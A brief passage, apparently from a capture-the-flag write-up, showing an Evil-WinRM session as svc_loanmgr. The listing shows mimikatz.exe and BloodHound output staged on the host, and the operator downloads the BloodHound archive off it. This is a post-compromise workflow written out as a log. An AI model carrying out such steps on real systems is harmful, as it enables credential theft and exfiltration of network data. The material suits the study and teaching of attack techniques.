 Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/23/2020   6:15 AM           9092 20200423061507_BloodHound.zip
-a----        4/23/2020   6:13 AM        1256712 mimikatz.exe
-a----        4/23/2020   6:14 AM         832512 sh.exe
-a----        4/23/2020   6:15 AM          11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> download 20200423061507_BloodHound.zip
Info: Downloading C:\Users\svc_loanmgr\Documents\20200423061507_BloodHound.zip to 20200423061507_BloodH
und.zip
Info: Download successful!